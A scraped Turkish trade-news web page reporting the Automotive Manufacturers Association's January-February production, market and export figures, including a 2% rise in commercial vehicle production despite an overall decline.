.td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fsubat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C5%9Eubat+Ay%C4%B1nda+Otomotiv+%C3%9Cretimi+D%C3%BC%C5%9Ft%C3%BC%2C+Ticari+Ara%C3%A7+%C3%9Cretimi+y%C3%BCzde+2Artt%C4%B1&url=https%3A%2F%2Fticariturk.com%2Fsubat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/&amp;media=https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg&description=%C5%9Eubat+Ay%C4%B1nda+Otomotiv+%C3%9Cretimi+D%C3%BC%C5%9Ft%C3%BC%2C+Ticari+Ara%C3%A7+%C3%9Cretimi+y%C3%BCzde+2Artt%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C5%9Eubat+Ay%C4%B1nda+Otomotiv+%C3%9Cretimi+D%C3%BC%C5%9Ft%C3%BC%2C+Ticari+Ara%C3%A7+%C3%9Cretimi+y%C3%BCzde+2Artt%C4%B1 %0A%0A https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-696x464.jpg" srcset="https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ticariturk.com_Otokar_Uretim"/></a></div><p><strong>Türkiye otomotiv sanayiine yön veren 13 büyük üyesiyle sektörün çatı kuruluşu olan Otomotiv Sanayii Derneği (OSD), Ocak-Şubat dönemine ait üretim ve ihracat adetleri ile pazar verilerini açıkladı. Buna göre, Şubat ayında otomobil üretimi yüzde 9,6 azalarak 61 bin 544 olarak gerçekleşti.</strong></p><p>Yılın ilk iki ayını kapsayan dönemde toplam otomotiv üretimi bir önceki yılın aynı dönemine göre yüzde 12 azalarak 196 bin 194 adet, otomobil üretimi de yüzde 20 azalarak 109 bin 322 adet olarak gerçekleşti. Traktör üretimiyle birlikte toplam üretim ise 204 bin 72 adedi buldu.</p><p>Aylık bazda verilere bakıldığında, otomotiv sanayisinin Şubat ayı üretimi geçtiğimiz yılın aynı ayına göre yüzde 9 azalarak 105 bin 644 adet olurken, aynı dönemde otomobil üretimi yüzde 9,6 azalarak 61 bin 544 adede geriledi. Ocak-Şubat döneminde otomotiv sanayisinin kapasite kullanım oranı ise yüzde 61 olarak gerçekleşti. Araç grubu bazında kapasite kullanım oranları, hafif araçlarda (otomobil + hafif ticari araç) yüzde 61, kamyon grubunda yüzde 66, otobüs-midibüs grubunda yüzde 20 ve traktörde yüzde 63 seviyesinde oldu.</p><h2><strong>Ticari araç üretimi yüzde 2 arttı</strong></h2><p>Ocak-Şubat döneminde ticari araç üretimi bir önceki yılın aynı dönemine göre yüzde 2 artış gösterdi. Bu dönemde, ağır ticari araç grubunda üretim yüzde 4 artarken, hafif ticari araç grubunda da üretim yüzde 2 arttı. Aynı dönemde, yük ve yolcu taşıyan ticari araç üretimi 86 bin 842 adet, traktör üretimi de 7 bin 908 adet olarak gerçekleşti. Pazara bakıldığında ise Ocak-Şubat döneminde bir önceki yılın aynı dönemine kıyasla ticari araç pazarı yüzde 5, hafif ticari araç pazarı yüzde 5 ve ağır ticari araç pazarı yüzde 8 azaldı.</p><h2><strong>Hafif ticari araç pazarında yerli araç payı yüzde 64 oldu</strong></h2><p>Ocak-Şubat döneminde toplam pazar geçen yıla göre yüzde 14 azalarak 91 bin 839 adet düzeyinde gerçekleşti. Bu dönemde otomobil pazarı ise yüzde 17 oranında azaldı ve 66 bin 661 adet oldu. Son 10 yıllık ortalamalar dikkate alındığında Ocak-Şubat döneminde toplam pazar yüzde 12, otomobil pazarı yüzde 14, hafif ticari araç pazarı yüzde 10 ve ağır ticari araç pazarı yüzde 4 oranında arttı. Bu dönemde, otomobil satışlarındaki yerli araç payı yüzde 37 olurken, hafif ticari araç pazarında yerli payı yüzde 64 olarak gerçekleşti.</p><h2><strong>Ocak-Şubat’ta ihracat yüzde 11 azaldı</strong></h2><p>Yılın ilk iki ayını kapsayan dönemde otomotiv ihracatı geçtiğimiz yılın aynı dönemine göre adet bazında yüzde 11 azalarak 146 bin 627 adet olarak gerçekleşti. Otomobil ihracatı ise yüzde 13 oranında azalarak 85 bin 682 adet oldu. Aynı dönemde, traktör ihracatı da yüzde 35 artarak 3 bin 112 adet olarak kayıtlara geçti. Türkiye İhracatçılar Meclisi (TİM) verilerine göre, otomotiv sanayi ihracatı Ocak-Şubat döneminde toplam ihracattan aldığı yüzde 13 pay ile ilk sıradaki yerini korudu.</p><h2><strong>Toplam ihracat 4,8 milyar dolara ulaştı</strong></h2><p>Ocak-Şubat döneminde bir önceki yılın aynı dönemine göre toplam otomotiv ihracatı dolar bazında yüzde 1’e yakın azaldı, Euro bazında ise yüzde 6 arttı. Bu dönemde, toplam otomotiv ihracatı 4,8 milyar doları bulurken, otomobil ihracatı yüzde 14 azalarak 1,4 milyar dolar seviyesinde gerçekleşti. Euro bazında otomobil ihracatı ise yüzde 7 azalarak 1,3 milyar Euro oldu. Ocak- Şubat döneminde dolar bazında ana sanayi ihracatı yüzde 7 oranında azalırken, tedarik sanayi ihracatı yüzde 10 oranında arttı.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fsubat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C5%9Eubat+Ay%C4%B1nda+Otomotiv+%C3%9Cretimi+D%C3%BC%C5%9Ft%C3%BC%2C+Ticari+Ara%C3%A7+%C3%9Cretimi+y%C3%BCzde+2Artt%C4%B1&url=https%3A%2F%2Fticariturk.com%2Fsubat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/&amp;media=https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg&description=%C5%9Eubat+Ay%C4%B1nda+Otomotiv+%C3%9Cretimi+D%C3%BC%C5%9Ft%C3%BC%2C+Ticari+Ara%C3%A7+%C3%9Cretimi+y%C3%BCzde+2Artt%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C5%9Eubat+Ay%C4%B1nda+Otomotiv+%C3%9Cretimi+D%C3%BC%C5%9Ft%C3%BC%2C+Ticari+Ara%C3%A7+%C3%9Cretimi+y%C3%BCzde+2Artt%C4%B1 %0A%0A https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/guney-eksport-200-mercedes-actros-ile-filosunu-guclendirdi/">Güney Eksport, 200 Mercedes Actros ile Filosunu Güçlendirdi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/adac-lastik-testini-goodyear-efficientgrip-performance-2-kazandi/">ADAC Lastik Testini Goodyear EfficientGrip Performance 2 Kazandı</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1762874357' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1762874357 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2022-03-21T23:44:33+00:00"><meta itemprop="dateModified" content="2022-03-21T20:45:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="Şubat Ayında Otomotiv Üretimi Düştü, Ticari Araç Üretimi yüzde 2Arttı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2021/01/1611305922_Otokar_Uretim-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3789,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "484";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "162";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/komatsu-minex-2025te-yer-alti-maden-kamyonu-hx20nin-turkiye-promiyerini-gerceklestirdi/"  rel="bookmark" class="td-image-wrap " title="Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/Marubeni-Dagitim-ve-Servis@MINEX-2025-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/komatsu-minex-2025te-yer-alti-maden-kamyonu-hx20nin-turkiye-promiyerini-gerceklestirdi/"  rel="bookmark" title="Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi">Komatsu, MINEX 2025’te Yer Altı Maden Kamyonu HX20’nin Türkiye Prömiyerini Gerçekleştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/subat-ayinda-otomotiv-uretimi-dustu-ticari-arac-uretimi-yuzde-2artti/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='3789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a6765b400" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/kamyon/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/11/MAN_WebBanner_TicariTurk_TGX2025_300x250.gif" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br><a href="https://ad.doubleclick.net/ddm/trackclk/N192603.3976550TICARITURK/B34459222.432951865;dc_trk_aid=626022782;dc_trk_cid=244942059;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1
" target="_blank" rel="noopener noreferrer">
